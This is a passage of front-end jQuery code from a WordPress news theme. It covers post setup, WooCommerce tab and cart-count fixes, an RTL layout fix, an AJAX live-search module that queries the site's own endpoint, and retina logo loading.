            $firstPostWrapper.attr('id', "_post-id-" + post_id);
            attachScrollIntoViewEvent($firstPostWrapper, {permalink: window.location.href, post_id: post_id});

        },

        setup_post: function () {

            // Setup gallery
            this.gallery();

            // Setup Sliders
            this.setup_sliders();

            // Setup Video Players
            this.setup_video_players();

            // Small Fixes With jQuery For Elements Styles
            this.small_style_fixes();

            // Initializes sticky columns
            this.init_sticky_columns();

            // BetterStudio Editor Shortcodes Setup
            this.betterstudio_editor_shortcodes();

            // Setup sticky menu
            this.setup_menu();

            // Setup Popup
            this.popup();

            // Define elements that use elementQuery
            this.fix_element_query();

            this.bsPrettyTabs();

            this.bsPagination();

            this.initDeferredElements();
        },

        woo_commerce: function () {

            // Ads highlighted to custom tab (section-heading)
            var _bs_inside_css_class_event_flag = false;
            $(".woocommerce div.product .woocommerce-tabs ul.tabs li").bind('cssClassChanged', function () {

                // flag to stop infinity calls of css class
                if (_bs_inside_css_class_event_flag == true) {
                    return;
                } else {
                    _bs_inside_css_class_event_flag = true;
                }

                if ($(this).hasClass('active')) {
                    $(this).closest('ul.tabs').find('a.active').removeClass('active');
                    $(this).find('a').addClass('active');
                }

                _bs_inside_css_class_event_flag = false;
            });

            // Update Menu Cart  Badge Count
            $(window).on('added_to_cart', function (e, data, data2) {

                if (typeof data[ 'total-items-in-cart' ] != 'undefined' && $('.main-menu-container .shop-cart-container').length >= 1) {
                    if ($('.main-menu-container .shop-cart-container .cart-handler .cart-count').length < 1) {
                        $('.main-menu-container .shop-cart-container .cart-handler').append('<span class="cart-count">' + data[ 'total-items-in-cart' ] + '</span>')
                    } else {
                        $('.main-menu-container .shop-cart-container .cart-handler .cart-count').html(data[ 'total-items-in-cart' ])
                    }
                }

            });

        },


        visual_composer: function () {

            // fix full width style
            if (! this.is_rtl()) {
                return;
            }

            function bs_fix_vc_full_width_row(){
                var $elements = jQuery('[data-vc-full-width="true"]');
                jQuery.each($elements, function () {
                    var $el = jQuery(this);
                    $el.css('right', $el.css('left')).css('left', '');
                });
            }

            // Fixes rows in RTL
            jQuery(document).on('vc-full-width-row', function () {
                bs_fix_vc_full_width_row();
            });

            // Run one time because it was not firing in Mac/Firefox and Windows/Edge some times
            bs_fix_vc_full_width_row();

        }

    };// /return
})(jQuery);
/**
 * Publisher Ajax Search Handler
 */
var Publisher_Theme_Search = (function ($) {
    return {
        wrapperSelector: '.main-menu-container .search-container',

        $wrapper: false,
        _xhr: false,
        prevSearchQuery: false,
        _doingAjax: false,
        localize: $.extend(
            {
                ajax_url: false,
                previewMarkup: false
            },
            publisher_theme_ajax_search_loc
        ),

        ajaxRequestDelay: 300, // milliseconds
        /**
         * Sections class name
         */
        EL: {
            INPUT: 'search-field',
            PREVIEW: 'search-preview',
            LOADING: 'ajax-search-loading'
        },
        /**
         *
         */
        init: function () {
            this.$wrapper = $(this.wrapperSelector);
            this.prepareMarkup();
            this.bindEvents();
        },

        /**
         * Append required HTML to document
         */
        prepareMarkup: function () {
            var $previewSection = this.findElements(this.EL.PREVIEW);
            if (!$previewSection.length) {  // prevent multiple append
                $previewSection = $('<div/>', {
                    'class': this.EL.PREVIEW
                }).appendTo(this.$wrapper);

                if (this.localize.previewMarkup) {
                    $previewSection.html(this.localize.previewMarkup);
                }
            }


            var $loadingContainer = this.findElements(this.EL.LOADING);
            if (!$loadingContainer.length) {  // prevent multiple append
                this._createLoadingELement()
                    .appendTo(this.$wrapper.find('.search-handler'))
                    .hide();
                this._addLoadingInPreview();
            }
        },

        _createLoadingELement: function () {
            return $('<i/>', {
                'class': 'fa fa-refresh fa-spin fa-fw ajax-loading-icon'
            });
        },
        /**
         * Remove existing HTML in preview section & add loading icon instead.
         *
         * @private
         */
        _addLoadingInPreview: function () {
            if (this._doingAjax) {
                return;
            }
            var $loadingMarkup  = $('<span/>', {
                    'class': this.EL.LOADING,
                }),
                $previewSection = this.findSections(this.EL.PREVIEW),
                section;
            $loadingMarkup.html('<i class="fa fa-refresh fa-spin fa-fw ajax-loading-icon"></i>');

            for (section in $previewSection) {
                $previewSection[ section ].html(' ');
                $loadingMarkup.clone().appendTo($previewSection[ section ]);
            }

        },
        /**
         *
         * @param {function} successCallback Callback function for success ajax response
         * @param {Object} args settings object
         * @private
         * @return {jqXHR}
         */
        _ajax: function (successCallback, data, args) {
            var self        = this,
                settings    = $.extend(
                    {
                        url: this.localize.ajax_url,
                        data: $.extend(
                            {
                                action: 'ajaxified-search'
                            },
                            data
                        )
                    },
                    args
                );
            self._doingAjax = true;

            return $.ajax({
                        url: settings.url,
                        type: 'POST',
                        dataType: 'json',
                        data: settings.data,
                    })
                    .done(function () {
                        self._doingAjax = false;
                        successCallback.apply(this, arguments);
                    });
        },

        /**
         * Find element
         *
         * todo add more comment
         *
         * @param {string} section this.section.METHOD
         * @private {jQuery} jquery object
         */
        findElements: function (element) {
            return this.$wrapper.find("." + element);
        },

        /**
         * Find children(s) marked as section
         *
         *  To mark an element as section:
         *   - add data-section-name attribute with some value
         *   - EX: <div data-section-name="products" class="product-list"></div>
         *
         * todo refactor
         * todo add more comment
         *
         * @param {string} section this.section.METHOD
         * @return  {Object|false} object on success or false otherwise
         * @private
         */
        findSections: function (element) {
            var context;
            if (element)
                context = this.findElements(element);
            else
                context = this.$wrapper;

            if (context) {
                var result = {};
                $('[data-section-name]', context).each(function () {
                    var $this       = $(this),
                        sectionName = $this.data('section-name');

                    if (sectionName) {
                        result[ sectionName ] = $this;
                    }
                });

                return result;
            }

            return false;
        },
        /**
         * Get list of available sections name
         *
         * @return  {Array}
         */
        listSections: function () {
            var sections = this.findSections();
            if (sections) {
                return Object.keys(sections);
            }

            return [];
        },
        /**
         * Attach required events
         */
        bindEvents: function () {
            var self = this;
            self.findElements(this.EL.INPUT)
                .on('keyup.ajax-search', function (e) {
                    if (e.ctrlKey || e.metaKey) {
                        return;
                    }
                    var s = $.trim(this.value);
                    if (s !== self.prevSearchQuery) {
                        self.handleUserSearch.call(self, this);
                        self.prevSearchQuery = s;
                    }
                });

                // .on('focus.ajax-search', function () {
                //     if (self.$wrapper.hasClass('result-results-exist')) {
                //         self.showPreviewSection();
                //     }
                // })
                // .on('click.ajax-search', function (e) {
                //
                //     e.stopPropagation();
                // });


        },

        hidePreviewSection: function () {

            $('.bs-pinning-wrapper').removeClass('stop-smarty-pinning');

            /**
             * unpin main nav menu
             */
            var $nav = $('#header .bs-pinning-block');
            if($nav.hasClass('pinned'))
                $nav.removeClass('pinned top normal').addClass('unpinned');
        },

        showPreviewSection: function () {
            $('.bs-pinning-wrapper').addClass('stop-smarty-pinning');
        },

        /**
         * Handle search action when user is typing
         */
        handleUserSearch: function (el) {
            var s = el.value; // search string
            var self = this;

            if (s) {
                self.triggerLoading('on');
                if (self._xhr)
                    self._xhr.abort();

                self.$wrapper.finish()
                    .delay(self.ajaxRequestDelay)
                    .queue(
                        function () {
                            self._xhr = self._ajax(function (res) {
                                self.appendHTML(res);
                                self.triggerLoading('off');
                            }, {s: s, sections: self.listSections(), full_width: self.localize.full_width })
                        }
                    );
            } else {
                self.hidePreviewSection();
            }
        },
        
        
        bindCloseEvent: function () {
            var $document = $(document),
                self      = this;

            this.findElements(this.EL.PREVIEW).on('click.ajax-search', function (e) {
                    e.stopPropagation();
                });

            $('.search-container .search-handler').on('click', function (e) {
                if (!$('.search-container').hasClass('open')) {
                    if (self.$wrapper.hasClass('result-results-exist')) {
                        self.showPreviewSection();
                    }
                }
            });
        },
        
        
        /**
         * Insert HTML source in ajax search result section with
         *
         * @param {String} HTML html string to insert
         */
        appendHTML: function (response) {
            if (typeof response.sections === 'object') {
                var previewSections = this.findSections(this.EL.PREVIEW);
                if (previewSections) {
                    var section;
                    for (section in previewSections) {
                        if (typeof response.sections[ section ] === 'string') {
                            previewSections[ section ].html(response.sections[ section ]);
                        }
                    }
                    this.$wrapper.addClass('result-results-exist');
                }
            }
            this.bindCloseEvent();
        },

        /**
         * Display/ hide loading
         * todo refactor
         *
         * @param {String} status off or on default off
         */
        triggerLoading: function (status) {
            var isLoadingVisible = status === 'on';

            var $loading = this.findElements(this.EL.LOADING);
            $loading[ isLoadingVisible ? 'show' : 'hide' ]();

            var $primaryLoading = $('.ajax-loading-icon', this.$wrapper);
            $primaryLoading[ isLoadingVisible ? 'show' : 'hide' ]();
            $primaryLoading.siblings()[ isLoadingVisible ? 'hide' : 'show' ]();

            if (isLoadingVisible) {
                this.showPreviewSection();
                this._addLoadingInPreview();
            }
        }

    };
})(jQuery);

// Load when ready
jQuery(document).ready(function () {

    Publisher_Theme.init();

    if( jQuery('body').hasClass('active-ajax-search') ){
        Publisher_Theme_Search.init();
    }

});

// Initialize JS
if (typeof OnScreen == 'function'){

    // main logo
    bsrj_retinajs( document.querySelectorAll('.site-header img#site-logo') );

    // mobile header logo
    bsrj_retinajs( document.querySelectorAll('.responsive-header .logo-container img') );

    // newsletter powered icons
    bsrj_retinajs( document.querySelectorAll('.bs-subscribe-newsletter .powered-by img') );

}

